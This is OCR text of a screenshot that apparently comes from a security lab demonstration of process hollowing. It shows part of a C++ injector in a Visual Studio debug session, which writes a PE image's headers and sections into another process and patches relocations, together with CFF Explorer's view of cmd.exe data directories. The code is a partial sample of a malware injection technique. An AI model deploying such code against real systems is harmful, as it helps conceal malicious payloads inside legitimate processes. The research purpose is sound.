 ocess-hollowing (Debugging) - Microsoft Visual Studio
Quick Launch (Ctrl+Q)
it View Project Build Debug Team Tools Test Analyze Window Help
Mantvydas Baranauskas MB
Debug x86 Continue
s: [0x1C18] process-hollowing.exe Lifecycle Events Thread: [0x1F0C] Main Thread Stack Frame: main
ess-hollowing.cpp
rocess-hollowing (Global Scope) main()
62
63 // set sourceImageBase to destImageBase and copy the source Image headers to the destination image
64 sourceImageNTHeaders->OptionalHeader.ImageBase = (DWORD)destImageBase;
65 WriteProcessMemory(destProcess, newDestImageBase, sourceFileBytesBuffer, sourceImageNTHeaders->OptionalHeader.SizeOfHeaders, NULL
66
67 // get pointer to first source image section
68 PIMAGE_SECTION_HEADER sourceImageSection = (PIMAGE_SECTION_HEADER)((DWORD)sourceFileBytesBuffer + sourceImageDosHeaders->e_lfanew
69 PIMAGE_SECTION_HEADER sourceImageSectionOld = sourceImageSection;
70 int err = GetLastError();
71
72 // copy source image sections to destination
73 for (int i = 0; i < sourceImageNTHeaders->FileHeader.NumberOfSections; i++)
74 {
75 PVOID destinationSectionLocation = (PVOID)((DWORD)destImageBase + sourceImageSection->VirtualAddress);
76 PVOID sourceSectionLocation = (PVOID)((DWORD)sourceFileBytesBuffer + sourceImageSection->PointerToRawData);
77 WriteProcessMemory(destProcess, destinationSectionLocation, sourceSectionLocation, sourceImageSection->SizeOfRawData, NULL);
78 sourceImageSection++;
79 }
80
81 // get address of the relocation table
82 IMAGE_DATA_DIRECTORY relocationTable = sourceImageNTHeaders->OptionalHeader.DataDirectory[IMAGE_DIRECTORY_ENTRY_BASERELOC];
83 relocationTable {VirtualAddress=0x00056000 Size=0x00002564 }
84 // patch the binary with relocat
VirtualAddress 0x00056000
85 sourceImageSection = sourceImage
Size 0x00002564
86 for (int i = 0; i < sourceImageNTHeaders->FileHeader.NumberOfSections; i++)
87 {
88 BYTE* relocSectionName = (BYTE*)".reloc";
89 if (memcmp(sourceImageSection->Name, relocSectionName, 5) != 0)
90 {
91 sourceImageSection++;
92 continue;
93 }
94
95 DWORD sourceRelocationTableRaw = sourceImageSection->PointerToRawData;
96 DWORD relocationOffset = 0;
97
98 while (relocationOffset < relocationTable.Size) {
99 PBASE_RELOCATION_BLOCK relocationBlock = (PBASE_RELOCATION_BLOCK)((DWORD)sourceFileBytesBuffer + sourceRelocationTableRaw
100 relocationOffset += sizeof(BASE_RELOCATION_BLOCK);
%
Memory 1
Address: 0x0110B538
0x0110B538 ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ...............
0x0110B547 ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ...............
0x0110B556 ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ...............
0x0110B565 ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ...............
0x0110B574 ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ...............
0x0110B583 ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ...............
0x0110B592 ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ...............
0x0110B5A1 ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ...............
0x0110B5B0 ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ...............
0x0110B5BF ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ...............
0x0110B5CE ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ...............
0x0110B5DD ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ...............
0x0110B5EC ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ...............
0x0110B5FB ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ...............
0x0110B60A ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ...............
0x0110B619 ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ...............
0x0110B628 ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ...............
0x0110B637 ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ...............
0x0110B646 ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ...............
0x0110B655 ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ...............
0x0110B664 ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ...............
0x0110B673 ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ...............
0x0110B682 ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ...............
0x0110B691 ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ...............
0x0110B6A0 ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ...............
0x0110B6AF ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ...............
0x0110B6BE ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ...............
0x0110B6CD ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ...............
0x0110B6DC ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ...............
0x0110B6EB ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ...............
0x0110B6FA ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ...............
0x0110B709 ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ...............
0x0110B718 ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ...............
0x0110B727 ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ...............
0x0110B736 ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ...............
0x0110B745 ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ...............
0x0110B754 ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ...............
0x0110B763 ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ...............
0x0110B772 ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ...............
0x0110B781 ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ...............
Team Explorer
CFF Explorer VIII - [cmd.exe]
File Settings ?
cmd.exe calc.exe
File: cmd.exe
Dos Header
Nt Headers
File Header
Optional Header
Data Directories [x]
Section Headers [x]
Import Directory
Resource Directory
Relocation Directory
Debug Directory
Address Converter
Dependency Walker
Hex Editor
Identifier
Import Adder
Quick Disassembler
Rebuilder
Resource Editor
UPX Utility
Member Offset Size Value Section
Export Directory RVA 00000170 Dword 00000000
Export Directory Size 00000174 Dword 00000000
Import Directory RVA 00000178 Dword 000494B8 .idata
Import Directory Size 0000017C Dword 000002E4
Resource Directory RVA 00000180 Dword 0004D000 .rsrc
Resource Directory Size 00000184 Dword 000084F8
Exception Directory RVA 00000188 Dword 00000000
Exception Directory Size 0000018C Dword 00000000
Security Directory RVA 00000190 Dword 00000000
Security Directory Size 00000194 Dword 00000000
Relocation Directory RVA 00000198 Dword 00056000 .reloc
Relocation Directory Size 0000019C Dword 00002564
Debug Directory RVA 000001A0 Dword 000033A0 .text
Debug Directory Size 000001A4 Dword 00000054
Architecture Directory RVA 000001A8 Dword 00000000
Architecture Directory Size 000001AC Dword 00000000
Reserved 000001B0 Dword 00000000
Reserved 000001B4 Dword 00000000
TLS Directory RVA 000001B8 Dword 00000000
TLS Directory Size 000001BC Dword 00000000
Configuration Directory RVA 000001C0 Dword 00001578 .text
Configuration Directory Size 000001C4 Dword 000000A0
Bound Import Directory RVA 000001C8 Dword 00000000
Bound Import Directory Size 000001CC Dword 00000000
Import Address Table Directory ... 000001D0 Dword 00049000 .idata
Import Address Table Directory ... 000001D4 Dword 000004B4
Delay Import Directory RVA 000001D8 Dword 0002C17C .text
Delay Import Directory Size 000001DC Dword 00000060